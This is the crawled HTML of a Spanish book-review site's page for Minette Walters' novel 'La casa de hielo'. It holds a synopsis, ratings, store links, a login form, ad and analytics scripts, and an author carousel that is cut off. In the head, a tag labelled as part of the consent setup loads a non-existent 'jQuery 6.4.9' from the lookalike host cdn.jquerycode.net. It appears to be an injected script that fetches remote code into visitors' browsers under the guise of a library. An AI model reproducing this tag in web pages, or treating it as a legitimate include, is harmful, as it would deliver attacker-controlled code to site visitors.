

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-casa-de-hielo
body_size: 14882
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="cgvH5JrO1Dm11Aytx0ozNWIgZpOzBG10I2LAha2l">

        <meta name="title" content="LA CASA DE HIELO - WALTERS MINETTE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1241445587.jpg"/>
    <meta property="og:image:alt" content="LA CASA DE HIELO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-casa-de-hielo"/>
    <meta property="og:title" content="LA CASA DE HIELO - WALTERS MINETTE"/>
    <meta property="og:description" content="La aparición en el depósito de hielo abandonado de una antigua mansión del cadáver de un hombre desnudo, en tan avanzado estado de descomposición que no permite su identificación, reabre el caso de David Maybury, un conocido hombre de negocios desaparecido. En efecto, la policía, admitiendo su desco..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA CASA DE HIELO",
    "author": {
        "@type": "Person",
        "name": "WALTERS, MINETTE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "6"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1241445587.jpg",
    "description": "La aparición en el depósito de hielo abandonado de una antigua mansión del cadáver de un hombre desnudo, en tan avanzado estado de descomposición que no permite su identificación, reabre el caso de David Maybury, un conocido hombre de negocios desaparecido. En efecto, la policía, admitiendo su desco..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA CASA DE HIELO - WALTERS MINETTE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA CASA DE HIELO - WALTERS MINETTE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La aparición en el depósito de hielo abandonado de una antigua mansión del cadáver de un hombre desnudo, en tan avanzado estado de descomposición que no permite su identificación, reabre el caso de David Maybury, un conocido hombre de negocios desaparecido. En efecto, la policía, admitiendo su desco...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA CASA DE HIELO - WALTERS MINETTE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La aparición en el depósito de hielo abandonado de una antigua mansión del cadáver de un hombre desnudo, en tan avanzado estado de descomposición que no permite su identificación, reabre el caso de David Maybury, un conocido hombre de negocios desaparecido. En efecto, la policía, admitiendo su desco...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-casa-de-hielo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA CASA DE HIELO - WALTERS MINETTE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La aparición en el depósito de hielo abandonado de una antigua mansión del cadáver de un hombre desnudo, en tan avanzado estado de descomposición que no permite su identificación, reabre el caso de David Maybury, un conocido hombre de negocios desaparecido. En efecto, la policía, admitiendo su desco...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-casa-de-hielo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "cgvH5JrO1Dm11Aytx0ozNWIgZpOzBG10I2LAha2l";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-casa-de-hielo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="cgvH5JrO1Dm11Aytx0ozNWIgZpOzBG10I2LAha2l">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="cgvH5JrO1Dm11Aytx0ozNWIgZpOzBG10I2LAha2l">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1241445587.jpg" alt="LA CASA DE HIELO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="15781">
                            <div style="float:left">
                                <h3>LA CASA DE HIELO <small><a href="https://quelibroleo.com/autores/walters-minette">WALTERS, MINETTE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1241445587.jpg" alt="Portada de LA CASA DE HIELO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.00">
                                            7
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="6">
                                                6 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/mondadori">MONDADORI</a></li>
                                                <li><span>Año de edición</span> 2000</li>
                                                <li><span>ISBN</span> 9788439705499</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+CASA+DE+HIELO https%3A%2F%2Fquelibroleo.com%2Fla-casa-de-hielo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-casa-de-hielo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-casa-de-hielo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788439705499&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788439705499" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA CASA DE HIELO">
                            <input type="hidden" name="id_libro" value="15781" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="WALTERS, MINETTE" id="autor">
                            <input type="hidden" name="_token" value="cgvH5JrO1Dm11Aytx0ozNWIgZpOzBG10I2LAha2l">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La aparición en el depósito de hielo abandonado de una antigua mansión del cadáver de un hombre desnudo, en tan avanzado estado de descomposición que no permite su identificación, reabre el caso de David Maybury, un conocido hombre de negocios desaparecido. En efecto, la policía, admitiendo su desconcierto y tras una prolongada y exhaustiva investigación, decidió dejar en suspenso el expediente y la disolución del equipo policial. Diez años después, su esposa Phoebe, la propietaria de Streech Grange, vuelve a estar en el punto de mira del inspector Walsh.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/walters-minette" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-mueren-las-olas">
																	<img src="https://quelibroleo.com/images/libros/libro-1514966308.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 17 votos"
							     							     
							     data-id="15780"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/donde-mueren-las-olas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/donde-mueren-las-olas"><span>DONDE MUEREN LAS OLA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walters-minette">WALTERS, MINETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crimen-en-la-granja">
																	<img src="https://quelibroleo.com/images/libros/libro_1241446684.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 22 votos"
							     							     
							     data-id="15787"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/crimen-en-la-granja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/crimen-en-la-granja"><span>CRIMEN EN LA GRANJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walters-minette">WALTERS, MINETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-mordaza-de-la-chismosa">
																	<img src="https://quelibroleo.com/images/libros/libro_1457699247.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 8 votos"
							     							     
							     data-id="132416"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-mordaza-de-la-chismosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-mordaza-de-la-chismosa"><span>LA MORDAZA DE LA CHI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walters-minette">WALTERS, MINETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-escultora">
																	<img src="https://quelibroleo.com/images/libros/libro_1241445840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 4 votos"
							     							     
							     data-id="15782"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-escultora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-escultora"><span>LA ESCULTORA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walters-minette">WALTERS, MINETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-forma-de-la-serpiente">
																	<img src="https://quelibroleo.com/images/libros/libro_1241445999.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="15783"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-forma-de-la-serpiente"><span>LA FORMA DE LA SERPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walters-minette">WALTERS, MINETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ley-de-la-calle">
																	<img src="https://quelibroleo.com/images/libros/libro_1241446517.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="15786"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-ley-de-la-calle"><span>LA LEY DE LA CALLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walters-minette">WALTERS, MINETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-fuerzas-del-mal">
																	<img src="https://quelibroleo.com/images/libros/libro_1241446237.jpg" alt="">
															</a>
